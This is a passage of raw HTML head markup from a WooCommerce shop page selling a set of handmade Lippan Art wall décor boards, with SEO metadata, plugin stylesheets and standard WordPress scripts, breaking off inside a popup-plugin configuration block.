

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kathika.co.in/product/lippan-wall-decor-board-d7/
body_size: 16263
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			
			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FontAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FontAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
				#icon_wrapper{
					position: fixed;
					top: 50%;
					right: 0px;
					z-index: 99999;
				}

			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 34px !important;

			width: 32px !important;

			height: 32px !important;

			font-size:16px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lippan Wall Décor Boards (D8) - kathika</title>
	<link rel="canonical" href="https://kathika.co.in/product/lippan-wall-decor-board-d7/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lippan Wall Décor Boards (D8) - kathika" />
	<meta property="og:description" content="*To buy this piece or check the customization options, get in touch with us through WhatsApp/Email. Give your walls a touch of elegance with these unique traditional art pieces presented in an unconventional contemporary style!   Set of 4 wall-mountable boards  Flaunts Lippan Art design, a traditional art form of the Kutch region of Gujarat, India  Exquisitely handcrafted with clay and mirror motifs  Designs laid on an MDF plate and mounted on durable pine wood board  Rustic wooden board backdrop takes the elegance to the next level  Mirror details and a classic white color naturally brighten up the space, giving it a look of a picturesque mural  Fixture: All the boards are provided with a wall-mountable hook at the back  Note: Each of these art pieces are exquisitely handmade and may slightly vary from one another, but that is what makes them special!  * Actual colors of the product may vary slightly as photography depends on surrounding light conditions." />
	<meta property="og:url" content="https://kathika.co.in/product/lippan-wall-decor-board-d7/" />
	<meta property="og:site_name" content="kathika" />
	<meta property="article:modified_time" content="2023-11-28T06:49:55+00:00" />
	<meta property="og:image" content="https://kathika.co.in/wp-content/uploads/2022/10/LAB08.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kathika.co.in/product/lippan-wall-decor-board-d7/","url":"https://kathika.co.in/product/lippan-wall-decor-board-d7/","name":"Lippan Wall Décor Boards (D8) - kathika","isPartOf":{"@id":"https://kathika.co.in/#website"},"primaryImageOfPage":{"@id":"https://kathika.co.in/product/lippan-wall-decor-board-d7/#primaryimage"},"image":{"@id":"https://kathika.co.in/product/lippan-wall-decor-board-d7/#primaryimage"},"thumbnailUrl":"https://kathika.co.in/wp-content/uploads/2022/10/LAB08.jpg","datePublished":"2022-10-07T13:35:21+00:00","dateModified":"2023-11-28T06:49:55+00:00","breadcrumb":{"@id":"https://kathika.co.in/product/lippan-wall-decor-board-d7/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://kathika.co.in/product/lippan-wall-decor-board-d7/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://kathika.co.in/product/lippan-wall-decor-board-d7/#primaryimage","url":"https://kathika.co.in/wp-content/uploads/2022/10/LAB08.jpg","contentUrl":"https://kathika.co.in/wp-content/uploads/2022/10/LAB08.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://kathika.co.in/product/lippan-wall-decor-board-d7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kathika.co.in/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://kathika.co.in/products/"},{"@type":"ListItem","position":3,"name":"Lippan Wall Décor Boards (D8)"}]},{"@type":"WebSite","@id":"https://kathika.co.in/#website","url":"https://kathika.co.in/","name":"kathika","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kathika.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="kathika &raquo; Feed" href="https://kathika.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="kathika &raquo; Comments Feed" href="https://kathika.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kathika &raquo; Lippan Wall Décor Boards (D8) Comments Feed" href="https://kathika.co.in/product/lippan-wall-decor-board-d7/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kathika.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://kathika.co.in/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://kathika.co.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kathika.co.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kathika.co.in/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kathika.co.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kathika.co.in/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kathika.co.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://kathika.co.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kathika.co.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kathika.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kathika.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kathika.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://kathika.co.in/wp-content/themes/artday/assets/plugins/bootstrap/css/bootstrap.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kathika.co.in/wp-content/themes/artday/assets/plugins/font-awesome/css/font-awesome.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://kathika.co.in/wp-content/themes/artday/assets/js/plugins/owl-carousel/owl.carousel.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='artday-style-css' href='https://kathika.co.in/wp-content/themes/artday/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='artday-dynamic-css' href='https://kathika.co.in/wp-content/themes/artday/assets/css/dynamic.php?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='artday-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%7CMontserrat&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-css' href='https://kathika.co.in/wp-content/plugins/layered-popups/css/style.min.css?ver=6.58' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-link-buttons-css' href='https://kathika.co.in/wp-content/plugins/layered-popups/css/link-buttons.min.css?ver=6.58' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://kathika.co.in/wp-content/plugins/layered-popups/css/animate.min.css?ver=6.58' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css' href='https://kathika.co.in/wp-content/plugins/layered-popups/css/spinkit.min.css?ver=6.58' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%7CNunito%20Sans&#038;display=swap&#038;ver=1665311489" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%7CNunito%20Sans&#038;display=swap&#038;ver=1665311489" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%7CNunito%20Sans&#038;display=swap&#038;ver=1665311489" /></noscript><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var woss_data = {"woss_template_directory_uri":"https:\/\/kathika.co.in\/wp-content\/themes\/artday"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='fuse-social-script-js-extra'>
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/kathika.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=398553945' id='fuse-social-script-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5' id='revmin-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kathika.co.in\/?page_id=8","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://kathika.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://kathika.co.in/wp-json/wp/v2/product/1104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kathika.co.in/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://kathika.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkathika.co.in%2Fproduct%2Flippan-wall-decor-board-d7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kathika.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkathika.co.in%2Fproduct%2Flippan-wall-decor-board-d7%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

		<script>
			var ulp_custom_handlers = {};
			var ulp_cookie_value = "ilovelencha";
			var ulp_onload_popup = "";
			var ulp_onload_mode = "none";
			var ulp_onload_period = "5";
			var ulp_onscroll_popup = "";
			var ulp_onscroll_mode = "none";
			var ulp_onscroll_period = "5";
			var ulp_onexit_popup = "";
			var ulp_onexit_mode = "none";
			var ulp_onexit_period = "5";
			var ulp_onidle_popup = "";
			var ulp_onidle_mode = "none";
			var ulp_onidle_period = "5";
			var ulp_onabd_popup = "";
			var ulp_onabd_mode = "none";
